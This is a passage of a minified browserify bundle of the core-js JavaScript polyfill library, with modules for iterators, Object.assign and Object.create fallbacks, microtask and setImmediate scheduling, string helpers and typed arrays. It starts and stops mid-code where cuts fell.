e=t(51),o=t(99).set;n.exports=function(t,n,r){var n=n.constructor;return n!==r&&"function"==typeof n&&(n=n.prototype)!==r.prototype&&e(n)&&o&&o(t,n),t}},{51:51,99:99}],46:[function(t,n,r){n.exports=function(t,n,r){var e=void 0===r;switch(n.length){case 0:return e?t():t.call(r);case 1:return e?t(n[0]):t.call(r,n[0]);case 2:return e?t(n[0],n[1]):t.call(r,n[0],n[1]);case 3:return e?t(n[0],n[1],n[2]):t.call(r,n[0],n[1],n[2]);case 4:return e?t(n[0],n[1],n[2],n[3]):t.call(r,n[0],n[1],n[2],n[3])}return t.apply(r,n)}},{}],47:[function(t,n,r){var e=t(18);n.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==e(t)?t.split(""):Object(t)}},{18:18}],48:[function(t,n,r){var e=t(58),o=t(128)("iterator"),i=Array.prototype;n.exports=function(t){return void 0!==t&&(e.Array===t||i[o]===t)}},{128:128,58:58}],49:[function(t,n,r){var e=t(18);n.exports=Array.isArray||function(t){return"Array"==e(t)}},{18:18}],50:[function(t,n,r){var e=t(51),o=Math.floor;n.exports=function(t){return!e(t)&&isFinite(t)&&o(t)===t}},{51:51}],51:[function(t,n,r){n.exports=function(t){return"object"==_typeof(t)?null!==t:"function"==typeof t}},{}],52:[function(t,n,r){var e=t(51),o=t(18),i=t(128)("match");n.exports=function(t){var n;return e(t)&&(void 0!==(n=t[i])?!!n:"RegExp"==o(t))}},{128:128,18:18,51:51}],53:[function(t,n,r){var o=t(7);n.exports=function(t,n,r,e){try{return e?n(o(r)[0],r[1]):n(r)}catch(n){e=t.return;throw void 0!==e&&o(e.call(t)),n}}},{7:7}],54:[function(t,n,r){var e=t(71),o=t(92),i=t(101),u={};t(42)(u,t(128)("iterator"),function(){return this}),n.exports=function(t,n,r){t.prototype=e(u,{next:o(1,r)}),i(t,n+" Iterator")}},{101:101,128:128,42:42,71:71,92:92}],55:[function(t,n,r){function g(){return this}var m=t(60),b=t(33),S=t(94),w=t(42),_=t(41),x=t(58),E=t(54),O=t(101),M=t(79),P=t(128)("iterator"),F=!([].keys&&"next"in[].keys());n.exports=function(t,n,r,e,o,i,u){E(r,n,e);function c(t){if(!F&&t in h)return h[t];switch(t){case"keys":case"values":return function(){return new r(this,t)}}return function(){return new r(this,t)}}var f,a,e=n+" Iterator",s="values"==o,l=!1,h=t.prototype,p=h[P]||h["@@iterator"]||o&&h[o],v=p||c(o),y=o?s?c("entries"):v:void 0,d="Array"==n&&h.entries||p;if(d&&(d=M(d.call(new t)))!==Object.prototype&&d.next&&(O(d,e,!0),m||_(d,P)||w(d,P,g)),s&&p&&"values"!==p.name&&(l=!0,v=function(){return p.call(this)}),m&&!u||!F&&!l&&h[P]||w(h,P,v),x[n]=v,x[e]=g,o)if(f={values:s?v:c("values"),keys:i?v:c("keys"),entries:y},u)for(a in f)a in h||S(h,a,f[a]);else b(b.P+b.F*(F||l),n,f);return f}},{101:101,128:128,33:33,41:41,42:42,54:54,58:58,60:60,79:79,94:94}],56:[function(t,n,r){var i=t(128)("iterator"),u=!1;try{var e=[7][i]();e.return=function(){u=!0},Array.from(e,function(){throw 2})}catch(t){}n.exports=function(t,n){if(!n&&!u)return!1;var r=!1;try{var e=[7],o=e[i]();o.next=function(){return{done:r=!0}},e[i]=function(){return o},t(e)}catch(t){}return r}},{128:128}],57:[function(t,n,r){n.exports=function(t,n){return{value:n,done:!!t}}},{}],58:[function(t,n,r){n.exports={}},{}],59:[function(t,n,r){var c=t(81),f=t(117);n.exports=function(t,n){for(var r,e=f(t),o=c(e),i=o.length,u=0;u<i;)if(e[r=o[u++]]===n)return r}},{117:117,81:81}],60:[function(t,n,r){n.exports=!1},{}],61:[function(t,n,r){var e=Math.expm1;n.exports=!e||22025.465794806718<e(10)||e(10)<22025.465794806718||-2e-17!=e(-2e-17)?function(t){return 0==(t=+t)?t:-1e-6<t&&t<1e-6?t+t*t/2:Math.exp(t)-1}:e},{}],62:[function(t,n,r){var e=t(65),t=Math.pow,o=t(2,-52),i=t(2,-23),u=t(2,127)*(2-i),c=t(2,-126);n.exports=Math.fround||function(t){var n,r=Math.abs(t),t=e(t);return r<c?t*(r/c/i+1/o-1/o)*c*i:u<(n=(n=(1+i/o)*r)-(n-r))||n!=n?t*(1/0):t*n}},{65:65}],63:[function(t,n,r){n.exports=Math.log1p||function(t){return-1e-8<(t=+t)&&t<1e-8?t-t*t/2:Math.log(1+t)}},{}],64:[function(t,n,r){n.exports=Math.scale||function(t,n,r,e,o){return 0===arguments.length||t!=t||n!=n||r!=r||e!=e||o!=o?NaN:t===1/0||t===-1/0?t:(t-n)*(o-e)/(r-n)+e}},{}],65:[function(t,n,r){n.exports=Math.sign||function(t){return 0==(t=+t)||t!=t?t:t<0?-1:1}},{}],66:[function(t,n,r){function e(t){c(t,o,{value:{i:"O"+ ++f,w:{}}})}var o=t(124)("meta"),i=t(51),u=t(41),c=t(72).f,f=0,a=Object.isExtensible||function(){return!0},s=!t(35)(function(){return a(Object.preventExtensions({}))}),l=n.exports={KEY:o,NEED:!1,fastKey:function(t,n){if(!i(t))return"symbol"==_typeof(t)?t:("string"==typeof t?"S":"P")+t;if(!u(t,o)){if(!a(t))return"F";if(!n)return"E";e(t)}return t[o].i},getWeak:function(t,n){if(!u(t,o)){if(!a(t))return!0;if(!n)return!1;e(t)}return t[o].w},onFreeze:function(t){return s&&l.NEED&&a(t)&&!u(t,o)&&e(t),t}}},{124:124,35:35,41:41,51:51,72:72}],67:[function(t,n,r){function o(t,n,r){var e=c.get(t);if(!e){if(!r)return;c.set(t,e=new i)}if(!(t=e.get(n))){if(!r)return;e.set(n,t=new i)}return t}var i=t(160),e=t(33),u=t(103)("metadata"),c=u.store||(u.store=new(t(266)));n.exports={store:c,map:o,has:function(t,n,r){n=o(n,r,!1);return void 0!==n&&n.has(t)},get:function(t,n,r){n=o(n,r,!1);return void 0===n?void 0:n.get(t)},set:function(t,n,r,e){o(r,e,!0).set(t,n)},keys:function(t,n){var t=o(t,n,!1),r=[];return t&&t.forEach(function(t,n){r.push(n)}),r},key:function(t){return void 0===t||"symbol"==_typeof(t)?t:String(t)},exp:function(t){e(e.S,"Reflect",t)}}},{103:103,160:160,266:266,33:33}],68:[function(t,n,r){var c=t(40),f=t(113).set,a=c.MutationObserver||c.WebKitMutationObserver,s=c.process,l=c.Promise,h="process"==t(18)(s);n.exports=function(){function t(){var t,n;for(h&&(t=s.domain)&&t.exit();r;){n=r.fn,r=r.next;try{n()}catch(t){throw r?u():e=void 0,t}}e=void 0,t&&t.enter()}var r,e,n,o,i,u;return u=h?function(){s.nextTick(t)}:a?(n=!0,o=document.createTextNode(""),new a(t).observe(o,{characterData:!0}),function(){o.data=n=!n}):l&&l.resolve?(i=l.resolve(),function(){i.then(t)}):function(){f.call(c,t)},function(t){t={fn:t,next:void 0};e&&(e.next=t),r||(r=t,u()),e=t}}},{113:113,18:18,40:40}],69:[function(t,n,r){function e(t){var r,e;this.promise=new t(function(t,n){if(void 0!==r||void 0!==e)throw TypeError("Bad Promise constructor");r=t,e=n}),this.resolve=o(r),this.reject=o(e)}var o=t(3);n.exports.f=function(t){return new e(t)}},{3:3}],70:[function(t,n,r){var h=t(81),p=t(78),v=t(82),y=t(119),d=t(47),o=Object.assign;n.exports=!o||t(35)(function(){var t={},n={},r=Symbol(),e="abcdefghijklmnopqrst";return t[r]=7,e.split("").forEach(function(t){n[t]=t}),7!=o({},t)[r]||Object.keys(o({},n)).join("")!=e})?function(t,n){for(var r=y(t),e=arguments.length,o=1,i=p.f,u=v.f;o<e;)for(var c,f=d(arguments[o++]),a=i?h(f).concat(i(f)):h(f),s=a.length,l=0;l<s;)u.call(f,c=a[l++])&&(r[c]=f[c]);return r}:o},{119:119,35:35,47:47,78:78,81:81,82:82}],71:[function(r,t,n){function e(){}var o=r(7),i=r(73),u=r(31),c=r(102)("IE_PROTO"),f=function(){var t=r(30)("iframe"),n=u.length;for(t.style.display="none",r(43).appendChild(t),t.src="javascript:",(t=t.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),f=t.F;n--;)delete f.prototype[u[n]];return f()};t.exports=Object.create||function(t,n){var r;return null!==t?(e.prototype=o(t),r=new e,e.prototype=null,r[c]=t):r=f(),void 0===n?r:i(r,n)}},{102:102,30:30,31:31,43:43,7:7,73:73}],72:[function(t,n,r){var e=t(7),o=t(44),i=t(120),u=Object.defineProperty;r.f=t(29)?Object.defineProperty:function(t,n,r){if(e(t),n=i(n,!0),e(r),o)try{return u(t,n,r)}catch(t){}if("get"in r||"set"in r)throw TypeError("Accessors not supported!");return"value"in r&&(t[n]=r.value),t}},{120:120,29:29,44:44,7:7}],73:[function(t,n,r){var u=t(72),c=t(7),f=t(81);n.exports=t(29)?Object.defineProperties:function(t,n){c(t);for(var r,e=f(n),o=e.length,i=0;i<o;)u.f(t,r=e[i++],n[r]);return t}},{29:29,7:7,72:72,81:81}],74:[function(n,t,r){t.exports=n(60)||!n(35)(function(){var t=Math.random();__defineSetter__.call(null,t,function(){}),delete n(40)[t]})},{35:35,40:40,60:60}],75:[function(t,n,r){var e=t(82),o=t(92),i=t(117),u=t(120),c=t(41),f=t(44),a=Object.getOwnPropertyDescriptor;r.f=t(29)?a:function(t,n){if(t=i(t),n=u(n,!0),f)try{return a(t,n)}catch(t){}if(c(t,n))return o(!e.f.call(t,n),t[n])}},{117:117,120:120,29:29,41:41,44:44,82:82,92:92}],76:[function(t,n,r){var e=t(117),o=t(77).f,i={}.toString,u="object"==("undefined"==typeof window?"undefined":_typeof(window))&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];n.exports.f=function(t){if(!u||"[object Window]"!=i.call(t))return o(e(t));var n=t;try{return o(n)}catch(n){return u.slice()}}},{117:117,77:77}],77:[function(t,n,r){var e=t(80),o=t(31).concat("length","prototype");r.f=Object.getOwnPropertyNames||function(t){return e(t,o)}},{31:31,80:80}],78:[function(t,n,r){r.f=Object.getOwnPropertySymbols},{}],79:[function(t,n,r){var e=t(41),o=t(119),i=t(102)("IE_PROTO"),u=Object.prototype;n.exports=Object.getPrototypeOf||function(t){return t=o(t),e(t,i)?t[i]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?u:null}},{102:102,119:119,41:41}],80:[function(t,n,r){var u=t(41),c=t(117),f=t(11)(!1),a=t(102)("IE_PROTO");n.exports=function(t,n){var r,e=c(t),o=0,i=[];for(r in e)r!=a&&u(e,r)&&i.push(r);for(;n.length>o;)!u(e,r=n[o++])||~f(i,r)||i.push(r);return i}},{102:102,11:11,117:117,41:41}],81:[function(t,n,r){var e=t(80),o=t(31);n.exports=Object.keys||function(t){return e(t,o)}},{31:31,80:80}],82:[function(t,n,r){r.f={}.propertyIsEnumerable},{}],83:[function(t,n,r){var o=t(33),i=t(23),u=t(35);n.exports=function(t,n){var r=(i.Object||{})[t]||Object[t],e={};e[t]=n(r),o(o.S+o.F*u(function(){r(1)}),"Object",e)}},{23:23,33:33,35:35}],84:[function(t,n,r){var f=t(81),a=t(117),s=t(82).f;n.exports=function(c){return function(t){for(var n,r=a(t),e=f(r),o=e.length,i=0,u=[];i<o;)s.call(r,n=e[i++])&&u.push(c?[n,r[n]]:r[n]);return u}}},{117:117,81:81,82:82}],85:[function(t,n,r){var e=t(77),o=t(78),i=t(7),t=t(40).Reflect;n.exports=t&&t.ownKeys||function(t){var n=e.f(i(t)),r=o.f;return r?n.concat(r(t)):n}},{40:40,7:7,77:77,78:78}],86:[function(t,n,r){var e=t(40).parseFloat,o=t(111).trim;n.exports=1/e(t(112)+"-0")!=-1/0?function(t){var t=o(String(t),3),n=e(t);return 0===n&&"-"==t.charAt(0)?-0:n}:e},{111:111,112:112,40:40}],87:[function(t,n,r){var e=t(40).parseInt,o=t(111).trim,t=t(112),i=/^[-+]?0[xX]/;n.exports=8!==e(t+"08")||22!==e(t+"0x16")?function(t,n){t=o(String(t),3);return e(t,n>>>0||(i.test(t)?16:10))}:e},{111:111,112:112,40:40}],88:[function(t,n,r){var e=t(89),a=t(46),s=t(3);n.exports=function(){for(var o=s(this),i=arguments.length,u=Array(i),t=0,c=e._,f=!1;t<i;)(u[t]=arguments[t++])===c&&(f=!0);return function(){var t,n=arguments.length,r=0,e=0;if(!f&&!n)return a(o,u,this);if(t=u.slice(),f)for(;r<i;r++)t[r]===c&&(t[r]=arguments[e++]);for(;e<n;)t.push(arguments[e++]);return a(o,t,this)}}},{3:3,46:46,89:89}],89:[function(t,n,r){n.exports=t(40)},{40:40}],90:[function(t,n,r){n.exports=function(t){try{return{e:!1,v:t()}}catch(t){return{e:!0,v:t}}}},{}],91:[function(t,n,r){var e=t(69);n.exports=function(t,n){t=e.f(t);return(0,t.resolve)(n),t.promise}},{69:69}],92:[function(t,n,r){n.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},{}],93:[function(t,n,r){var o=t(94);n.exports=function(t,n,r){for(var e in n)o(t,e,n[e],r);return t}},{94:94}],94:[function(t,n,r){var i=t(40),u=t(42),c=t(41),f=t(124)("src"),e=Function.toString,a=(""+e).split("toString");t(23).inspectSource=function(t){return e.call(t)},(n.exports=function(t,n,r,e){var o="function"==typeof r;o&&!c(r,"name")&&u(r,"name",n),t[n]!==r&&(o&&!c(r,f)&&u(r,f,t[n]?""+t[n]:a.join(String(n))),t===i?t[n]=r:e?t[n]?t[n]=r:u(t,n,r):(delete t[n],u(t,n,r)))})(Function.prototype,"toString",function(){return"function"==typeof this&&this[f]||e.call(this)})},{124:124,23:23,40:40,41:41,42:42}],95:[function(t,n,r){n.exports=function(n,r){var e=r===Object(r)?function(t){return r[t]}:r;return function(t){return String(t).replace(n,e)}}},{}],96:[function(t,n,r){n.exports=Object.is||function(t,n){return t===n?0!==t||1/t==1/n:t!=t&&n!=n}},{}],97:[function(t,n,r){var e=t(33),u=t(3),c=t(25),f=t(39);n.exports=function(t){e(e.S,t,{from:function(t){var n,r,e,o,i=arguments[1];return u(this),(n=void 0!==i)&&u(i),null==t?new this:(r=[],n?(e=0,o=c(i,arguments[2],2),f(t,!1,function(t){r.push(o(t,e++))})):f(t,!1,r.push,r),new this(r))}})}},{25:25,3:3,33:33,39:39}],98:[function(t,n,r){var e=t(33);n.exports=function(t){e(e.S,t,{of:function(){for(var t=arguments.length,n=Array(t);t--;)n[t]=arguments[t];return new this(n)}})}},{33:33}],99:[function(n,t,r){function o(t,n){if(i(t),!e(n)&&null!==n)throw TypeError(n+": can't set as prototype!")}var e=n(51),i=n(7);t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,r,e){try{(e=n(25)(Function.call,n(75).f(Object.prototype,"__proto__").set,2))(t,[]),r=!(t instanceof Array)}catch(t){r=!0}return function(t,n){return o(t,n),r?t.__proto__=n:e(t,n),t}}({},!1):void 0),check:o}},{25:25,51:51,7:7,75:75}],100:[function(t,n,r){var e=t(40),o=t(72),i=t(29),u=t(128)("species");n.exports=function(t){t=e[t];i&&t&&!t[u]&&o.f(t,u,{configurable:!0,get:function(){return this}})}},{128:128,29:29,40:40,72:72}],101:[function(t,n,r){var e=t(72).f,o=t(41),i=t(128)("toStringTag");n.exports=function(t,n,r){t&&!o(t=r?t:t.prototype,i)&&e(t,i,{configurable:!0,value:n})}},{128:128,41:41,72:72}],102:[function(t,n,r){var e=t(103)("keys"),o=t(124);n.exports=function(t){return e[t]||(e[t]=o(t))}},{103:103,124:124}],103:[function(t,n,r){var t=t(40),e=t["__core-js_shared__"]||(t["__core-js_shared__"]={});n.exports=function(t){return e[t]||(e[t]={})}},{40:40}],104:[function(t,n,r){var e=t(7),o=t(3),i=t(128)("species");n.exports=function(t,n){var t=e(t).constructor;return void 0===t||null==(t=e(t)[i])?n:o(t)}},{128:128,3:3,7:7}],105:[function(t,n,r){var e=t(35);n.exports=function(t,n){return!!t&&e(function(){n?t.call(null,function(){},1):t.call(null)})}},{35:35}],106:[function(t,n,r){var i=t(116),u=t(28);n.exports=function(o){return function(t,n){var r,t=String(u(t)),n=i(n),e=t.length;return n<0||e<=n?o?"":void 0:(r=t.charCodeAt(n))<55296||56319<r||n+1===e||(e=t.charCodeAt(n+1))<56320||57343<e?o?t.charAt(n):r:o?t.slice(n,n+2):e-56320+(r-55296<<10)+65536}}},{116:116,28:28}],107:[function(t,n,r){var e=t(52),o=t(28);n.exports=function(t,n,r){if(e(n))throw TypeError("String#"+r+" doesn't accept regex!");return String(o(t))}},{28:28,52:52}],108:[function(t,n,r){function e(t,n,r,e){var t=String(u(t)),o="<"+n;return""!==r&&(o+=" "+r+'="'+String(e).replace(c,"&quot;")+'"'),o+">"+t+"</"+n+">"}var o=t(33),i=t(35),u=t(28),c=/"/g;n.exports=function(n,t){var r={};r[n]=t(e),o(o.P+o.F*i(function(){var t=""[n]('"');return t!==t.toLowerCase()||3<t.split('"').length}),"String",r)}},{28:28,33:33,35:35}],109:[function(t,n,r){var i=t(118),u=t(110),c=t(28);n.exports=function(t,n,r,e){var t=String(c(t)),o=t.length,r=void 0===r?" ":String(r),n=i(n);if(n<=o||""==r)return t;n-=o,o=u.call(r,Math.ceil(n/r.length));return o.length>n&&(o=o.slice(0,n)),e?o+t:t+o}},{110:110,118:118,28:28}],110:[function(t,n,r){var o=t(116),i=t(28);n.exports=function(t){var n=String(i(this)),r="",e=o(t);if(e<0||e==1/0)throw RangeError("Count can't be negative");for(;0<e;(e>>>=1)&&(n+=n))1&e&&(r+=n);return r}},{116:116,28:28}],111:[function(t,n,r){function e(t,n,r){var e={},o=u(function(){return!!c[t]()||"​"!="​"[t]()}),n=e[t]=o?n(s):c[t];r&&(e[r]=n),i(i.P+i.F*o,"String",e)}var i=t(33),o=t(28),u=t(35),c=t(112),t="["+c+"]",f=RegExp("^"+t+t+"*"),a=RegExp(t+t+"*$"),s=e.trim=function(t,n){return t=String(o(t)),1&n&&(t=t.replace(f,"")),t=2&n?t.replace(a,""):t};n.exports=e},{112:112,28:28,33:33,35:35}],112:[function(t,n,r){n.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},{}],113:[function(t,n,r){function e(){var t,n=+this;g.hasOwnProperty(n)&&(t=g[n],delete g[n],t())}function o(t){e.call(t.data)}var i,u=t(25),c=t(46),f=t(43),a=t(30),s=t(40),l=s.process,h=s.setImmediate,p=s.clearImmediate,v=s.MessageChannel,y=s.Dispatch,d=0,g={};h&&p||(h=function(t){for(var n=[],r=1;r<arguments.length;)n.push(arguments[r++]);return g[++d]=function(){c("function"==typeof t?t:Function(t),n)},i(d),d},p=function(t){delete g[t]},"process"==t(18)(l)?i=function(t){l.nextTick(u(e,t,1))}:y&&y.now?i=function(t){y.now(u(e,t,1))}:v?(v=(t=new v).port2,t.port1.onmessage=o,i=u(v.postMessage,v,1)):s.addEventListener&&"function"==typeof postMessage&&!s.importScripts?(i=function(t){s.postMessage(t+"","*")},s.addEventListener("message",o,!1)):i="onreadystatechange"in a("script")?function(t){f.appendChild(a("script")).onreadystatechange=function(){f.removeChild(this),e.call(t)}}:function(t){setTimeout(u(e,t,1),0)}),n.exports={set:h,clear:p}},{18:18,25:25,30:30,40:40,43:43,46:46}],114:[function(t,n,r){var e=t(116),o=Math.max,i=Math.min;n.exports=function(t,n){return(t=e(t))<0?o(t+n,0):i(t,n)}},{116:116}],115:[function(t,n,r){var e=t(116),o=t(118);n.exports=function(t){if(void 0===t)return 0;var t=e(t),n=o(t);if(t!==n)throw RangeError("Wrong length!");return n}},{116:116,118:118}],116:[function(t,n,r){var e=Math.ceil,o=Math.floor;n.exports=function(t){return isNaN(t=+t)?0:(0<t?o:e)(t)}},{}],117:[function(t,n,r){var e=t(47),o=t(28);n.exports=function(t){return e(o(t))}},{28:28,47:47}],118:[function(t,n,r){var e=t(116),o=Math.min;n.exports=function(t){return 0<t?o(e(t),9007199254740991):0}},{116:116}],119:[function(t,n,r){var e=t(28);n.exports=function(t){return Object(e(t))}},{28:28}],120:[function(t,n,r){var o=t(51);n.exports=function(t,n){if(!o(t))return t;var r,e;if(n&&"function"==typeof(r=t.toString)&&!o(e=r.call(t)))return e;if("function"==typeof(r=t.valueOf)&&!o(e=r.call(t)))return e;if(n||"function"!=typeof(r=t.toString)||o(e=r.call(t)))throw TypeError("Can't convert object to primitive value");return e}},{51:51}],121:[function(t,k,D){var p,v,y,d,g,W,m,C,b,n,G,S,U,B,V,e,z,w,Y,q,J,K,_,H,X,$,r,o,Z,Q,tt,nt,rt,et,x,ot,E,it,i,O,ut,ct,ft,at,st,lt,ht,pt,vt,yt,dt,gt,mt,bt,St,wt,_t,xt,M,u,P,F,Et,A,c,j,Ot,Mt,Pt,Ft,N,f,l,At,I,a,T,jt,Nt,It,Tt,Lt,Rt,L,kt,s,h,R;t(29)?(p=t(60),v=t(40),y=t(35),d=t(33),g=t(123),c=t(122),W=t(25),m=t(6),C=t(92),b=t(42),n=t(93),G=t(116),S=t(118),U=t(115),B=t(114),V=t(120),e=t(41),z=t(17),w=t(51),Y=t(119),q=t(48),J=t(71),K=t(79),_=t(77).f,H=t(129),X=t(124),$=t(128),r=t(12),a=t(11),o=t(104),s=t(141),Z=t(58),Q=t(56),tt=t(100),nt=t(9),rt=t(8),et=t(72),t=t(75),x=et.f,ot=t.f,E=v.RangeError,it=v.TypeError,i=v.Uint8Array,h=Array.prototype,O=c.ArrayBuffer,ut=c.DataView,ct=r(0),ft=r(2),at=r(3),st=r(4),lt=r(5),ht=r(6),pt=a(!0),vt=a(!1),yt=s.values,dt=s.keys,gt=s.entries,mt=h.lastIndexOf,bt=h.reduce,St=h.reduceRight,wt=h.join,_t=h.sort,xt=h.slice,M=h.toString,u=h.toLocaleString,P=$("iterator"),F=$("toStringTag"),Et=X("typed_constructor"),A=X("def_constructor"),c=g.CONSTR,j=g.TYPED,Ot=g.VIEW,Mt=r(1,function(t,n){return l(o(t,t[A]),n)}),Pt=y(function(){return 1===new i(new Uint16Array([1]).buffer)[0]}),Ft=!!i&&!!i.prototype.set&&y(function(){new i(1).set({})}),N=function(t,n){t=G(t);if(t<0||t%n)throw E("Wrong offset!");return t},f=function(t){if(w(t)&&j in t)return t;throw it(t+" is not a typed array!")},l=function(t,n){if(w(t)&&Et in t)return new t(n);throw it("It is not a typed array constructor!")},At=function(t,n){return I(o(t,t[A]),n)},I=function(t,n){for(var r=0,e=n.length,o=l(t,e);r<e;)o[r]=n[r++];return o},a=function(t,n,r){x(t,n,{get:function(){return this._d[r]}})},T=function(t){var n,r,e,o,i,u,c=Y(t),t=arguments.length,f=1<t?arguments[1]:void 0,a=void 0!==f,s=H(c);if(null!=s&&!q(s)){for(u=s.call(c),e=[],n=0;!(i=u.next()).done;n++)e.push(i.value);c=e}for(a&&2<t&&(f=W(f,arguments[2],2)),n=0,r=S(c.length),o=l(this,r);n<r;n++)o[n]=a?f(c[n],n):c[n];return o},jt=function(){for(var t=0,n=arguments.length,r=l(this,n);t<n;)r[t]=arguments[t++];return r},Nt=!!i&&y(function(){u.call(new i(1))}),It=function(){return u.apply(Nt?xt.call(f(this)):f(this),arguments)},Tt={copyWithin:function(t,n){return rt.call(f(this),t,n,2<arguments.length?arguments[2]:void 0)},every:function(t){return st(f(this),t,1<arguments.length?arguments[1]:void 0)},fill:function(t){return nt.apply(f(this),arguments)},filter:function(t){return At(this,ft(f(this),t,1<arguments.length?arguments[1]:void 0))},find:function(t){return lt(f(this),t,1<arguments.length?arguments[1]:void 0)},findIndex:function(t){return ht(f(this),t,1<arguments.length?arguments[1]:void 0)},forEach:function(t){ct(f(this),t,1<arguments.length?arguments[1]:void 0)},indexOf:function(t){return vt(f(this),t,1<arguments.length?arguments[1]:void 0)},includes:function(t){return pt(f(this),t,1<arguments.length?arguments[1]:void 0)},join:function(t){return wt.apply(f(this),arguments)},lastIndexOf:function(t){return mt.apply(f(this),arguments)},map:function(t){return Mt(f(this),t,1<arguments.length?arguments[1]:void 0)},reduce:function(t){return bt.apply(f(this),arguments)},reduceRight:function(t){return St.apply(f(this),arguments)},reverse:function(){for(var t,n=this,r=f(n).length,e=Math.floor(r/2),o=0;o<e;)t=n[o],n[o++]=n[--r],n[r]=t;return n},some:function(t){return at(f(this),t,1<arguments.length?arguments[1]:void 0)},sort:function(t){return _t.call(f(this),t)},subarray:function(t,n){var r=f(this),e=r.length,t=B(t,e);return new(o(r,r[A]))(r.buffer,r.byteOffset+t*r.BYTES_PER_ELEMENT,S((void 0===n?e:B(n,e))-t))}},Lt=function(t,n){return At(this,xt.call(f(this),t,n))},Rt=function(t){f(this);var n=N(arguments[1],1),r=this.length,e=Y(t),o=S(e.length),i=0;if(r<o+n)throw E("Wrong length!");for(;i<o;)this[n+i]=e[i++]},L={entries:function(){return gt.call(f(this))},keys:function(){return dt.call(f(this))},values:function(){return yt.call(f(this))}},kt=function(t,n){return w(t)&&t[j]&&"symbol"!=_typeof(n)&&n in t&&String(+n)==String(n)},s=function(t,n){return kt(t,n=V(n,!0))?C(2,t[n]):ot(t,n)},h=function(t,n,r){return!(kt(t,n=V(n,!0))&&w(r)&&e(r,"value"))||e(r,"get")||e(r,"set")||r.configurable||e(r,"writable")&&!r.writable||e(r,"enumerable")&&!r.enumerable?x(t,n,r):(t[n]=r.value,t)},c||(t.f=s,et.f=h),d(d.S+d.F*!c,"Object",{getOwnPropertyDescriptor:s,defineProperty:h}),y(function(){M.call({})})&&(M=u=function(){return wt.call(this)}),R=n({},Tt),n(R,L),b(R,P,L.values),n(R,{slice:Lt,set:Rt,constructor:function(){},toString:M,toLocaleString:It}),a(R,"buffer","b"),a(R,"byteOffset","o"),a(R,"byteLength","l"),a(R,"length","e"),x(R,F,{get:function(){return this[j]}}),k.exports=function(t,a,n,o){function s(t,e){x(t,e,{get:function(){var t=this,n=e;return(t=t._d).v[r](n*a+t.o,Pt)},set:function(t){var n=this,r=e;n=n._d,o&&(t=(t=Math.round(t))<0?0:255<t?255:255&t),n.v[i](r*a+n.o,t,Pt)},enumerable:!0})}var l=t+((o=!!o)?"Clamped":"")+"Array",r="get"+t,i="set"+t,h=v[l],u=h||{},t=h&&K(h),e=!h||!g.ABV,c={},f=h&&h.prototype,e=(e?(h=n(function(t,n,r,e){m(t,h,l,"_d");var o,i,u=0,c=0;if(w(n)){if(!(n instanceof O||"ArrayBuffer"==(f=z(n))||"SharedArrayBuffer"==f))return j in n?I(h,n):T.call(h,n);var f=n,c=N(r,a),r=n.byteLength;if(void 0===e){if(r%a)throw E("Wrong length!");if((o=r-c)<0)throw E("Wrong length!")}else if((o=S(e)*a)+c>r)throw E("Wrong length!");i=o/a}else i=U(n),f=new O(o=i*a);for(b(t,"_d",{b:f,o:c,l:o,e:i,v:new ut(f)});u<i;)s(t,u++)}),f=h.prototype=J(R),b(f,"constructor",h)):y(function(){h(1)})&&y(function(){new h(-1)})&&Q(function(t){new h,new h(null),new h(1.5),new h(t)},!0)||(h=n(function(t,n,r,e){return m(t,h,l),w(n)?n instanceof O||"ArrayBuffer"==(t=z(n))||"SharedArrayBuffer"==t?void 0!==e?new u(n,N(r,a),e):void 0!==r?new u(n,N(r,a)):new u(n):j in n?I(h,n):T.call(h,n):new u(U(n))}),ct(t!==Function.prototype?_(u).concat(_(t)):_(u),function(t){t in h||b(h,t,u[t])}),h.prototype=f,p||(f.constructor=h)),f[P]),n=!!e&&("values"==e.name||null==e.name),t=L.values;b(h,Et,!0),b(f,j,l),b(f,Ot,!0),b(f,A,h),(o?new h(1)[F]==l:F in f)||x(f,F,{get:function(){return l}}),c[l]=h,d(d.G+d.W+d.F*(h!=u),c),d(d.S,l,{BYTES_PER_ELEMENT:a}),d(d.S+d.F*y(function(){u.of.call(h,1)}),l,{from:T,of:jt}),"BYTES_PER_ELEMENT"in f||b(f,"BYTES_PER_ELEMENT",a),d(d.P,l,Tt),tt(l),d(d.P+d.F*Ft,l,{set:Rt}),d(d.P+d.F*!n,l,L),p||f.toString==M||(f.toString=M),d(d.P+d.F*y(function(){new h(1).slice()}),l,{slice:Lt}),d(d.P+d.F*(y(function(){return[1,2].toLocaleString()!=new h([1,2]).toLocaleString()})||!y(function(){f.toLocaleString.call([1,2])})),l,{toLocaleString:It}),Z[l]=n?e:t,p||n||b(f,P,t)}):k.exports=function(){}},{100:100,104:104,11:11,114:114,115:115,116:116,118:118,119:119,12:12,120:120,122:122,123:123,124:124,128:128,129:129,141:141,17:17,25:25,29:29,33:33,35:35,40:40,41:41,42:42,48:48,51:51,56:56,58:58,6:6,60:60,71:71,72:72,75:75,77:77,79:79,8:8,9:9,92:92,93:93}],122:[function(t,k,n){function r(t,n,r){var e,o,i,u=Array(r),c=8*r-n-1,r=(1<<c)-1,f=r>>1,a=23===n?F(2,-24)-F(2,-77):0,s=0,l=t<0||0===t&&1/t<0?1:0;for((t=z(t))!=t||t===M?(o=t!=t?1:0,e=r):(e=Y(q(t)/J),t*(i=F(2,-e))<1&&(e--,i*=2),2<=(t+=1<=e+f?a/i:a*F(2,1-f))*i&&(e++,i/=2),r<=e+f?(o=0,e=r):1<=e+f?(o=(t*i-1)*F(2,n),e+=f):(o=t*F(2,f-1)*F(2,n),e=0));8<=n;u[s++]=255&o,o/=256,n-=8);for(e=e<<n|o,c+=n;0<c;u[s++]=255&e,e/=256,c-=8);return u[--s]|=128*l,u}function e(t,n,r){var e,o=8*r-n-1,i=(1<<o)-1,u=i>>1,c=o-7,f=r-1,o=t[f--],a=127&o;for(o>>=7;0<c;a=256*a+t[f],f--,c-=8);for(e=a&(1<<-c)-1,a>>=-c,c+=n;0<c;e=256*e+t[f],f--,c-=8);if(0===a)a=1-u;else{if(a===i)return 